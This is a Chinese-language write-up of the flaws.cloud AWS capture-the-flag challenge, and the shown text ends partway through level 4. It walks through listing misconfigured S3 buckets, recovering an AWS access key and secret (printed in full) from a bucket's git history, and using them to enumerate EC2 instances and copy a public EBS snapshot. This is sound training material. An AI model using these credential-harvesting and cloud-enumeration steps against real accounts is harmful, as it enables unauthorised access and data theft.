

0x00 前言
最近在学习AWS(Amazon Web Services)的相关知识,发现了一个很有趣的AWS CTF——flaws。对于想了解AWS相关安全知识的小伙伴,FLAWS是一个不错的学习平台。我们可以通过一系列挑战,了解掌握AWS常见的错误和漏洞。这个CTF平台上,并不需要我们关注SQLi、XSS、Buffer overflow等等这些为人熟知的漏洞,所需要关注的点集中在与AWS的特定问题上。
对于不了解AWS的小伙伴,可以查看AWS官网查看相关文档,或者查看AWS的维基百科,了解相关基础知识。
在FLAWS的挑战网站首页http://flaws.cloud ,有这样一段话:
Scope: Everything is run out of a single AWS account, and all challenges are sub-domains of flaws.cloud.
也就是说,这个平台的所有内容都运行在一个AWS账户中,并且所有的挑战都是flaws.cloud的子域。
FLAWS一共包括6个挑战,下面就开始我们的通关之旅吧 =)
0x01 Level 1
This level is buckets of fun. See if you can find the first sub-domain.
这里的提示中,可以打看到buckets这个关键词,对AWS有了解的小伙伴肯定知道,这里指的就AWS S3 buckets。由于S3存储桶能够托管静态网站,那么flaws.cloud很有可能就放在上面。

利用nslookup工具进行查询,可以看到IP地址为52.218.218.194:

利用dig工具进行反向查询,成功得到flaws.cloud的S3存储桶的地址s3-website-us-west-2.amazonaws.com:
一个额外的小知识:对于每个托管在S3存储桶中的网站,都会被分配一个AWS的域名,而不需要你自己额外配置DNS。所以,flaws.cloud加上它的S3地址:http://flaws.cloud.s3-website-us-west-2.amazonaws.com/ ,也能访问到主页。
通过上述查询,我们知道flaws.cloud是一个在S3中的静态网站,地区位于us-west-2。如果使用一个自定义的域名(比如flaws.cloud)在S3中定义了一个静态站点,那它的bucket name则必须与这个自定义域名一致。对于S3存储桶上HTTP端点的URL遵循固定格式:s3-<region>.amazonaws.com/<bucketname>。基于这个准则,我们可以得出flaws.cloud的S3端点应该是http://s3-us-west-2.amazonaws.com/flaws.cloud 。
访问这个链接,返回一个XML,包含以下内容:
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<ListBucketResult xmlns="http://s3.amazonaws.com/doc/2006-03-01/">
<Name>flaws.cloud</Name>
<Prefix/>
<Marker/>
<MaxKeys>1000</MaxKeys>
<IsTruncated>false</IsTruncated>
<Contents>
<Key>hint1.html</Key>
<LastModified>2017-03-14T03:00:38.000Z</LastModified>
<ETag>"f32e6fbab70a118cf4e2dc03fd71c59d"</ETag>
<Size>2575</Size>
<StorageClass>STANDARD</StorageClass>
</Contents>
<Contents>
<Key>hint2.html</Key>
<LastModified>2017-03-03T04:05:17.000Z</LastModified>
<ETag>"565f14ec1dce259789eb919ead471ab9"</ETag>
<Size>1707</Size>
<StorageClass>STANDARD</StorageClass>
</Contents>
<Contents>
<Key>hint3.html</Key>
<LastModified>2017-03-03T04:05:11.000Z</LastModified>
<ETag>"ffe5dc34663f83aedaffa512bec04989"</ETag>
<Size>1101</Size>
<StorageClass>STANDARD</StorageClass>
</Contents>
<Contents>
<Key>index.html</Key>
<LastModified>2018-07-10T16:47:16.000Z</LastModified>
<ETag>"ddd133aef0f381cf0440d5f09648791d"</ETag>
<Size>3082</Size>
<StorageClass>STANDARD</StorageClass>
</Contents>
<Contents>
<Key>logo.png</Key>
<LastModified>2018-07-10T16:47:16.000Z</LastModified>
<ETag>"0623bdd28190d0583ef58379f94c2217"</ETag>
<Size>15979</Size>
<StorageClass>STANDARD</StorageClass>
</Contents>
<Contents>
<Key>robots.txt</Key>
<LastModified>2017-02-27T01:59:28.000Z</LastModified>
<ETag>"9e6836f2de6d6e6691c78a1902bf9156"</ETag>
<Size>46</Size>
<StorageClass>STANDARD</StorageClass>
</Contents>
<Contents>
<Key>secret-dd02c7c.html</Key>
<LastModified>2017-02-27T01:59:30.000Z</LastModified>
<ETag>"c5e83d744b4736664ac8375d4464ed4c"</ETag>
<Size>1051</Size>
<StorageClass>STANDARD</StorageClass>
</Contents>
</ListBucketResult>


我们在页面中发现secret-dd02c7c.html在这个存储桶中:

访问http://s3-us-west-2.amazonaws.com/flaws.cloud/secret-dd02c7c.html ,找到level 2的入口,成功通过level 1:
0x02 Level 2
The next level is fairly similar, with a slight twist. You’re going to need your own AWS account for this.
这里第二关与第一关类似,可以想到仍然与S3有关,同时考虑到需要我们拥有自己的AWS账号,则可以联系到应该与S3存储桶的跨权限访问有关。
关于注册AWS免费账号,这里不过多阐述,可以查看这篇文章——AWS入门 – 开通海外账户及巧用免费套餐。由于我已经拥有自己的AWS账号,下面开始继续通关挑战。
首先通过账户的访问秘钥(AWSAccessKeyId、AWSSecretKey)配置AWS CLI:
  ~$ aws configure
  AWS Access Key ID :********************
  AWS Secret Access Key :********************:
  Default region name [ap-southeast-1]: us-west-2
  Default output format [None]:
通过level 2 的入口的URL:http://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/hint1.html ,我们知道它的存储桶为level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud 。这时尝试用自身账户配置好的AWS CLI 列出level 2 存储桶中包含的内容,发现secret-e4443fc.html:
~$ aws s3 ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud --region us-west-2 --recursive

2017-02-27 10:02:15      80751 everyone.png
2017-03-03 11:47:17       1433 hint1.html
2017-02-27 10:04:39       1035 hint2.html
2017-02-27 10:02:14       2786 index.html
2017-02-27 10:02:14         26 robots.txt
2017-02-27 10:02:15       1051 secret-e4443fc.html
继续参照S3存储桶HTTP端点的URL规则<region>.amazonaws.com/<bucketname>(这里的<bucketname>对应level 2 的存储桶地址level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud),访问这一秘密页面:http://s3-us-west-2.amazonaws.com/level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud/secret-e4443fc.html
成功通关level 2,找到level 3的入口。
0x03 Level 3
The next level is fairly similar, with a slight twist. Time to find your first AWS key! I bet you’ll find something that will let you list what other buckets are.
这一关依然与前面类似,从S3的思路进行考虑,需要寻找AWS的key。
尝试访问level 3 的存储桶地址http://s3-us-west-2.amazonaws.com/level3-9afd3927f195e10225021a578e6f78df.flaws.cloud,返回XML:
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<ListBucketResult xmlns="http://s3.amazonaws.com/doc/2006-03-01/">
<Name>
level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
</Name>
...
用AWS CLI获取整个列表,发现authenticated_users.png 和一堆.git 目录。:
~$ aws s3 ls s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud --recursive

2017-09-17 23:12:24         52 .git/COMMIT_EDITMSG
2017-09-17 23:12:24         23 .git/HEAD
2017-09-17 23:12:24        130 .git/config
2017-09-17 23:12:24         73 .git/description
2017-09-17 23:12:24        452 .git/hooks/applypatch-msg.sample
2017-09-17 23:12:24        896 .git/hooks/commit-msg.sample
2017-09-17 23:12:24        189 .git/hooks/post-update.sample
2017-09-17 23:12:24        398 .git/hooks/pre-applypatch.sample
2017-09-17 23:12:24       1704 .git/hooks/pre-commit.sample
2017-09-17 23:12:24       4898 .git/hooks/pre-rebase.sample
2017-09-17 23:12:24       1239 .git/hooks/prepare-commit-msg.sample
2017-09-17 23:12:24       3611 .git/hooks/update.sample
2017-09-17 23:12:24        600 .git/index
2017-09-17 23:12:24        240 .git/info/exclude
2017-09-17 23:12:24        359 .git/logs/HEAD
2017-09-17 23:12:24        359 .git/logs/refs/heads/master
2017-09-17 23:12:24        679 .git/objects/0e/aa50ae75709eb4d25f07195dc74c7f3dca3e25
2017-09-17 23:12:24        770 .git/objects/2f/c08f72c2135bb3af7af5803abb77b3e240b6df
2017-09-17 23:12:25        820 .git/objects/53/23d77d2d914c89b220be9291439e3da9dada3c
2017-09-17 23:12:25        245 .git/objects/61/a5ff2913c522d4cf4397f2500201ce5a8e097b
2017-09-17 23:12:25     112013 .git/objects/76/e4934c9de40e36f09b4e5538236551529f723c
2017-09-17 23:12:25        560 .git/objects/92/d5a82ef553aae51d7a2f86ea0a5b1617fafa0c
2017-09-17 23:12:25        191 .git/objects/b6/4c8dcfa8a39af06521cf4cb7cdce5f0ca9e526
2017-09-17 23:12:25         42 .git/objects/c2/aab7e03933a858d1765090928dca4013fe2526
2017-09-17 23:12:25        904 .git/objects/db/932236a95ebf8c8a7226432cf1880e4b4017f2
2017-09-17 23:12:25         98 .git/objects/e3/ae6dd991f0352cc307f82389d354c65f1874a2
2017-09-17 23:12:25        279 .git/objects/f2/a144957997f15729d4491f251c3615d508b16a
2017-09-17 23:12:25        125 .git/objects/f5/2ec03b227ea6094b04e43f475fb0126edb5a61
2017-09-17 23:12:25         41 .git/refs/heads/master
2017-02-27 08:14:33     123637 authenticated_users.png
2017-02-27 08:14:34       1552 hint1.html
2017-02-27 08:14:34       1426 hint2.html
2017-02-27 08:14:35       1247 hint3.html
2017-02-27 08:14:33       1035 hint4.html
2017-02-27 10:05:16       1703 index.html
2017-02-27 08:14:33         26 robots.txt
查看authenticated_users.png http://s3-us-west-2.amazonaws.com/level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/authenticated_users.png ,并没有获得有用的信息。
将level 3 存储桶上的内容复制一份:
~$ aws s3 cp s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud ~/testtest --recursive
通过浏览.git内部的文件内容, 在.git/COMMIT_EDITMSG中发现Oops, accidentally added something I shouldn't have,看来上传了敏感的东西。
查看git log,发现敏感信息:
~testtest$ git log

commit b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526 (HEAD -> master)
Author: 0xdabbad00 <scott@summitroute.com>
Date:   Sun Sep 17 09:10:43 2017 -0600

    Oops, accidentally added something I shouldn't have

commit f52ec03b227ea6094b04e43f475fb0126edb5a61
Author: 0xdabbad00 <scott@summitroute.com>
Date:   Sun Sep 17 09:10:07 2017 -0600

    first commit
可以看到,开发人员在提交f52ec03b227ea609b04e43f475fb0126edb5a61时有他不想要的东西,并在提交b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526时删除了它。
查看f52ec03b227ea609b04e43f475fb0126edb5a61这一提交:
~testtest$ git checkout f52ec03b227ea6094b04e43f475fb0126edb5a61

Note: checking out 'f52ec03b227ea6094b04e43f475fb0126edb5a61'.

You are in 'detached HEAD' state. You can look around, make experimental
changes and commit them, and you can discard any commits you make in this
state without impacting any branches by performing another checkout.

If you want to create a new branch to retain commits you create, you may
do so (now or later) by using -b with the checkout command again. Example:

  git checkout -b <new-branch-name>

HEAD is now at f52ec03 first commit
再次查看目录中包含的文件,发现access_keys.txt:
~/testtest$ ls

access_keys.txt  authenticated_users.png  hint1.html  hint2.html  hint3.html
查看access_keys.txt的内容:
~/testtest$ cat access_keys.txt

access_key AKIAJ366LIPB4IJKT7SA
secret_access_key 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
用获得的access_keys配置AWS CLI:
~/testtest$ aws configure --profile flaws
AWS Access Key ID [None]: AKIAJ366LIPB4IJKT7SA
AWS Secret Access Key [None]: 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
Default region name [None]: us-west-2
Default output format [None]:
用这个账户权限看看S3存储桶中有什么有意思的内容:

~$ aws s3 ls --profile flaws

2017-02-19 03:41:52 2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud
2017-05-30 00:34:53 config-bucket-975426262029
2018-07-08 00:09:49 flaws-logs
2017-02-19 03:40:54 flaws.cloud
2017-02-24 13:15:42 level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-27 02:29:03 level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
2017-02-27 02:49:31 level4-1156739cfb264ced6de514971a4bef68.flaws.cloud
2017-02-27 03:49:03 level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud
2017-02-27 03:48:40 level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
2017-02-27 04:07:13 theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud
成功通关level 3,并找到level 4的入口。
0x04 Level 1-3 小结
至此,涉及到S3存储桶的挑战(level 1-3)已经全部通关,这里进行一个小结:

在AWS中,可以在S3存桶中可以配置各种权限的功能,包括用来托管静态网站。如果使用了过于宽松的权限,比如将访问权限设置为Everyone,就有可能像访问Web服务器目录列表一样访问S3存储桶的列表,就可能造成信息泄露。hackone平台上的几个类似的漏洞报告,包括针对Shopify、Udemy等厂家的S3文件目录暴露,读写S3的权限等:https://hackerone.com/reports/163476 ,https://hackerone.com/reports/57505 ,https://hackerone.com/reports/111643 ,https://hackerone.com/reports/131468 。
如果出现的了将访问权限错误的这是为Any Authenticated AWS User,即任何身份认证的AWS用户,而错误的认为这只是对自己的其他用户开放,依然会造成一个跨权限的访问。这里给出hackerone平台上针对Shopify的一个漏洞报告进行参考:https://hackerone.com/reports/98819 。
AWS秘钥泄露时常出现,这里提供一篇关于Instagram的百万美元的漏洞文章进行学习——Instagram’s Million Dollar Bug:http://www.exfiltrated.com/research-Instagram-RCE.php 。这篇文章中,安全研究员发现了一系列缺陷,包括一个S3桶,其中包含.tar.gz存档的各种修订文件,而其中一个档案包含了AWS credentials,使得研究人员访问所Instagram所有的S3存储桶。

0x05 Level 4
For the next level, you need to get access to the web page running on an EC2 at 4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud
It’ll be useful to know that a snapshot was made of that EC2 shortly after nginx was setup on it.
我们的目标是进入4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud,直接用浏览器打开,提示需要账号密码:
在level 4 挑战的描述中,我们知道,当nginx在EC2上部署后,会创建一个快照(EBS snapshot)。由这一思路出发,利用level 3中取得的账户查询flaws上运行的EC2实例的信息:
~$ aws ec2 describe-instances --profile flaws

{
    "Reservations": [
        {
            "Instances": [
                {
                    "Monitoring": {
                        "State": "disabled"
                    },
                    "PublicDnsName": "ec2-35-165-182-7.us-west-2.compute.amazonaws.com",
                    "StateReason": {
                        "Message": "",
                        "Code": ""
                    },
                    "State": {
                        "Code": 16,
                        "Name": "running"
                    },
                    "EbsOptimized": false,
                    "LaunchTime": "2017-02-12T22:29:24.000Z",
                    "PublicIpAddress": "35.165.182.7",
                    "PrivateIpAddress": "172.31.41.84",
                    "ProductCodes": [],
                    "VpcId": "vpc-1052ce77",
                    "CpuOptions": {
                        "CoreCount": 1,
                        "ThreadsPerCore": 1
                    },
                    "StateTransitionReason": "",
                    "InstanceId": "i-05bef8a081f307783",
                    "ImageId": "ami-7c803d1c",
                    "PrivateDnsName": "ip-172-31-41-84.us-west-2.compute.internal",
                    "KeyName": "Default",
                    "SecurityGroups": [
                        {
                            "GroupName": "launch-wizard-1",
                            "GroupId": "sg-490f6631"
                        }
                    ],
                    "ClientToken": "kTOiC1486938563883",
                    "SubnetId": "subnet-d962aa90",
                    "InstanceType": "t2.micro",
                    "CapacityReservationSpecification": {
                        "CapacityReservationPreference": "open"
                    },
                    "NetworkInterfaces": [
                        {
                            "Status": "in-use",
                            "MacAddress": "06:b0:7a:92:21:cf",
                            "SourceDestCheck": true,
                            "VpcId": "vpc-1052ce77",
                            "Description": "",
                            "NetworkInterfaceId": "eni-c26ed780",
                            "PrivateIpAddresses": [
                                {
                                    "PrivateDnsName": "ip-172-31-41-84.us-west-2.compute.internal",
                                    "PrivateIpAddress": "172.31.41.84",
                                    "Primary": true,
                                    "Association": {
                                        "PublicIp": "35.165.182.7",
                                        "PublicDnsName": "ec2-35-165-182-7.us-west-2.compute.amazonaws.com",
                                        "IpOwnerId": "amazon"
                                    }
                                }
                            ],
                            "PrivateDnsName": "ip-172-31-41-84.us-west-2.compute.internal",
                            "InterfaceType": "interface",
                            "Attachment": {
                                "Status": "attached",
                                "DeviceIndex": 0,
                                "DeleteOnTermination": true,
                                "AttachmentId": "eni-attach-a4901fc2",
                                "AttachTime": "2017-02-12T22:29:24.000Z"
                            },
                            "Groups": [
                                {
                                    "GroupName": "launch-wizard-1",
                                    "GroupId": "sg-490f6631"
                                }
                            ],
                            "Ipv6Addresses": [],
                            "OwnerId": "975426262029",
                            "PrivateIpAddress": "172.31.41.84",
                            "SubnetId": "subnet-d962aa90",
                            "Association": {
                                "PublicIp": "35.165.182.7",
                                "PublicDnsName": "ec2-35-165-182-7.us-west-2.compute.amazonaws.com",
                                "IpOwnerId": "amazon"
                            }
                        }
                    ],
                    "SourceDestCheck": true,
                    "Placement": {
                        "Tenancy": "default",
                        "GroupName": "",
                        "AvailabilityZone": "us-west-2a"
                    },
                    "Hypervisor": "xen",
                    "BlockDeviceMappings": [
                        {
                            "DeviceName": "/dev/sda1",
                            "Ebs": {
                                "Status": "attached",
                                "DeleteOnTermination": true,
                                "VolumeId": "vol-04f1c039bc13ea950",
                                "AttachTime": "2017-02-12T22:29:25.000Z"
                            }
                        }
                    ],
                    "Architecture": "x86_64",
                    "RootDeviceType": "ebs",
                    "IamInstanceProfile": {
                        "Id": "AIPAIK7LV6U6UXJXQQR3Q",
                        "Arn": "arn:aws:iam::975426262029:instance-profile/flaws"
                    },
                    "RootDeviceName": "/dev/sda1",
                    "VirtualizationType": "hvm",
                    "HibernationOptions": {
                        "Configured": false
                    },
                    "MetadataOptions": {
                        "State": "applied",
                        "HttpEndpoint": "enabled",
                        "HttpTokens": "optional",
                        "HttpPutResponseHopLimit": 1
                    },
                    "AmiLaunchIndex": 0
                }
            ],
            "ReservationId": "r-0fe151dbbe77e90cc",
            "Groups": [],
            "OwnerId": "975426262029"
        }
    ]
}
在返回的信息中,在EBS中找到VolumeId,在Association中找到公有IP


也就是说,有一个EC2实例在运行,它的VolumeId为vol-04f1c039bc13ea950,IP地址为35.165.182.7。
为了确认这一发现,利用nslookup工具对level 4中的EC2地址进行解析,发现IP对应一致:

那么,下一步要做到的就是通过VolumeId寻找EBS快照,看看能不能发现有用的信息:
~$ aws ec2 describe-snapshots --filters "Name=volume-id, Values=vol-04f1c039bc13ea950" --profile flaws

{
    "Snapshots": [
        {
            "Description": "",
            "Tags": [
                {
                    "Value": "flaws backup 2017.02.27",
                    "Key": "Name"
                }
            ],
            "Encrypted": false,
            "VolumeId": "vol-04f1c039bc13ea950",
            "State": "completed",
            "VolumeSize": 8,
            "StartTime": "2017-02-28T01:35:12.000Z",
            "Progress": "100%",
            "OwnerId": "975426262029",
            "SnapshotId": "snap-0b49342abd1bdcb89"
        }
    ]
}
这里找到"SnapshotId": "snap-0b49342abd1bdcb89",接着检查这个快照的createVolumePermission:
~$ aws ec2 describe-snapshot-attribute --snapshot-id snap-0b49342abd1bdcb89 --attribute createVolumePermission --profile flaws

{
    "SnapshotId": "snap-0b49342abd1bdcb89",
    "CreateVolumePermissions": [
        {
            "Group": "all"
        }
    ]
}
哇偶!每个人都能基于这个快照创建一个卷。那么现在就使用自己的AWS账号创建这个快照的卷,这样就能使用自己的SSH秘钥登录EC2实例:
~$ aws ec2 create-volume --region us-west-2 --availability-zone us-west-2a --snapshot-id snap-0b49342abd1bdcb89

{
    "AvailabilityZone": "us-west-2a",
    "MultiAttachEnabled": false,
    "Tags": [],
    "Encrypted": false,
    "VolumeType": "gp2",
    "VolumeId": "vol-00b0a21eafbe8f81b",
    "State": "creating",
    "Iops": 100,
    "SnapshotId": "snap-0b49342abd1bdcb89",
    "CreateTime": "2020-03-22T08:43:49.000Z",
    "Size": 8
}
